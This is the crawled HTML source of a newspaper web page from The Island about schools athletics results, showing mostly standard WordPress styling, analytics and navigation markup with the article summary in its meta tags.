

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/nethmika-and-sachintha-brighten-day-one/
body_size: 23235
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2022/12/DI-P10-03-12-P-hgw-NEW-5-675x600.jpg" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2022/12/DI-P10-03-12-P-hgw-NEW-5-675x600.jpg" />
						<meta property="og:url" content="http://island.lk/nethmika-and-sachintha-brighten-day-one/" />
			<meta property="og:title" content="Nethmika and Sachintha brighten day one" />
			<meta property="og:description" content="All Island Schools Games Athletics Championships by Reemus Fernando Jumper Nethmika Madushani Herath of Nannapurava MV, Bibila and thrower Thareen Sachintha of St. Peter’s College, Bambalapitiya produced outstanding feats as they reached their personal best performances on day one of the All Island Schools Games Athletics Championships at the Sugathadasa Stadium on Friday.The Asian Youth [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/nethmika-and-sachintha-brighten-day-one/">
			<meta name="twitter:title" content="Nethmika and Sachintha brighten day one">
			<meta name="twitter:description" content="All Island Schools Games Athletics Championships by Reemus Fernando Jumper Nethmika Madushani Herath of Nannapurava MV, Bibila and thrower Thareen Sachintha of St. Peter’s College, Bambalapitiya produced outstanding feats as they reached their personal best performances on day one of the All Island Schools Games Athletics Championships at the Sugathadasa Stadium on Friday.The Asian Youth [&hellip;]">
				<title>Nethmika and Sachintha brighten day one &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Nethmika and Sachintha brighten day one Comments Feed" href="http://island.lk/nethmika-and-sachintha-brighten-day-one/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":89139,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-20 01:20:31.663185","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-20 01:20:31.663193","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-20 01:20:31.663197","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/89139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/nethmika-and-sachintha-brighten-day-one/" />
<link rel='shortlink' href='http://island.lk/?p=89139' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fnethmika-and-sachintha-brighten-day-one%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fnethmika-and-sachintha-brighten-day-one%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-89139 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
